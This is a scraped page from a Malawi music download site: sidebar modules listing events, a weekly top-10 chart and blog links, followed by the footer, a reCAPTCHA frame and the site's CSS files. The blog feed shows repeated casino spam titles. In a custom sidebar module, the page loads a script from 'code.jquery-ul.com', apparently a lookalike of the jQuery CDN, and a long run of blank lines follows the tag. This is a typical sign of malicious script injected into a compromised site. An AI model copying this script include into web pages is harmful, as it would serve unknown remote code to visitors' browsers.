    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,539) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,481) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,089) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,707) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,270) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,234) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,616) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,519) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,088) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,765) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-top-destination-for-casino-and-betting-quality/" target="_blank">
						fortunica casino online australia â Your Top Destination for Casino and Betting Quality</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-perfection/" target="_blank">
						fortunica casino online australia â Your Premier Destination for Casino and Betting Perfection</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-leading-destination-for-casino-and-betting-superiority/" target="_blank">
						fortunica casino online australia â Your Leading Destination for Casino and Betting Superiority</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-excellence/" target="_blank">
						fortunica casino online australia â Your Premier Destination for Casino and Betting Excellence</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-top-destination-for-casino-and-betting-excellence/" target="_blank">
						fortunica casino online australia â Your Top Destination for Casino and Betting Excellence</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="6cdc860b7fea8f46a1899475-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="6cdc860b7fea8f46a1899475-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="6cdc860b7fea8f46a1899475-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="6cdc860b7fea8f46a1899475-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="6cdc860b7fea8f46a1899475-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6cdc860b7fea8f46a1899475-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q67Ai4reZaoAbcaDdq1y7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980471780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/components/com_muscol/assets/song.css
body_size: 972
content:
@charset "utf-8";
/* CSS Document */

/** 
 * @version		1.0.1
 * @package		muscol
 * @copyright	2009 JoomlaMusicSolutions.com
 * @license		GPLv2
 */


/********************************/

tr.tr_song_link:hover{
background-color:#fffeee;
}
a.song_link{
width:100%;
display:block;
}
a.song_link:hover{
color:#FF0000;
}

/*********************************/

.player{
	margin-top:5px;
	/*border:1px solid #CCC;*/
}
.imatge_gran{
max-width:643px;
border:1px solid #CCCCCC;
}
.div_imatge_gran{
text-align:center;
padding-top:5px;
padding-bottom:5px;
}
h2.artista_disc{
/* font-weight:normal;
padding:0px;
font-size:22px; */
font-size: 22px;
    font-weight: bold;

    
}
h2.artista_disc img{
max-height:40px;
}
.artista_disc a{
/*color:#999999;*/
}
.artista_disc a:link{
/*color:#999999;*/
}
.artista_disc a:hover{
/*color:#666666;*/
}

.first_col{
	width:430px;
}
.second_col{
	padding-left:15px;
}


h1.album_disc{
font-weight:normal;
padding:0px;
font-size:24px;
}
h1.album_disc img{
max-height:50px;
}
.subtitle_disc{
color:#999999;
}
.nom_song{
text-align:left;
padding-left:10px;
color:#999999;
}
.num_song{
width:20px;
text-align:right;
color:#CCCCCC;
}
.time_song{
text-align:right; 
padding-left:20px;
color:#CCCCCC;
}
.time_song_total{
text-align:right; 
padding-left:20px;
color:#999999;
}
.disc_label{
border-bottom:1px solid #006699; color:#006699;
margin-bottom:3px;
padding-bottom:3px;
}
.year_disc{
font-size:16px;
line-height:30px;
color:#999999;
}
.date_disc{
font-size:18px;
color:#999999;
padding-left:20px;
}
.date_disc img{
vertical-align:bottom;
padding-bottom:4px;
border:none;
}
.year_disc img{
padding-bottom:2px;
border:none;
}
.year_disc a,.year_disc a:link,.year_disc a:visited{
color:#999999;
}
.year_disc a:hover{
color:#666666;
}
.taula_next_album{
	width:100%;
	-moz-border-radius:4px;
	padding:5px;
	background-color:#f9f9f9;
	border:1px solid #dfdfdf;
}
.taula_next_album a img{
vertical-align:middle;
border:1px solid #cccccc;
}
.taula_next_album a:hover img{
vertical-align:middle;
border:1px solid #000000;

}
.prev_album{
text-align:left;
width:33%;
}
td.prev_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album{
text-align:right;
width:33%;
}
td.next_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album_type{
width:33%;
text-align:center;
color:#CCCCCC;
}
.no_songs{
padding:5px;
color:#999999;
}

/********************* DETAILS ************************/

.disc_details{
	margin-bottom:10px;
}

table.details{
	border-bottom:1px solid #eeeeee;
	border-right:1px solid #eeeeee;
	font-size:12px;
}
table.details table td{
	border-top:1px solid #eeeeee;
}
td.label_detailed_album{
	/*background-color:#eeeeee;*/
	padding-left:1px;
	width:90px;
	color:#999;
}
.value_detailed_album{
	/*width:50%;*/
	padding-left:1px;
}
.review{
	padding-bottom:10px;
}
.songwriters{
	padding-bottom:10px;
}

.review h3 {
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	height:auto;
	letter-spacing:normal;
	line-height:100%;
	margin:0 0 5px;
	padding:0;
	text-indent:0;
}

.lyrics{
	//background:url(images/back_lyrics.gif);
}

.disc_details h3 {
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	height:auto;
	letter-spacing:normal;
	line-height:100%;
	margin:0 0 5px;
	padding:0;
	text-indent:0;
}
.num_ratings{
	font-size:12px;
	color:#999999;
}
.muscol_edit{
	text-align:right;
	margin-bottom:4px;
}


--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/components/com_muscol/assets/comments.css
body_size: 416
content:
@charset "utf-8";
/* CSS Document */

/** 
 * @version		1.0.1
 * @package		muscol
 * @copyright	2009 JoomlaMusicSolutions.com
 * @license		GPLv2
 */

/********************************/
.comments_title, .post_comment_title{
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	margin:0 0 5px;
	padding:0;
}


.rate_title{
	padding-top:15px;
	font-weight:bold;
	font-size:18px;
	background:url(images/star_48.png) no-repeat;
	padding-left:55px;
	height:35px;
	margin-top:10px;
}

.comments{
	
}

.comment{
	padding:20px;
	margin-top:5px;
	margin-bottom:5px;
	background-color:#EEEEEE;
	-moz-border-radius:4px;
}
.comment_1{
	background-color:#eeefff;
}

.comment_name{
	font-weight:bold;
	background:url(images/user.png) no-repeat;
	padding-left:20px;
}

.date{
	color:#999;
	font-size:10px;
	background:url(images/time.png) no-repeat;
	padding-left:20px;
}

.comment_text{
	padding-top:5px;
	padding-left:20px;
}

.post_comment_title{
	
}

.comment_form{
	background:#ececec;
	padding:10px;
	-moz-border-radius:4px;
}

.textarea_comment{
	width:280px;
	height:100px;
	margin-bottom:10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css
body_size: 6416
content:
/*!
 * Bootstrap Responsive v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important }.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.row-fluid 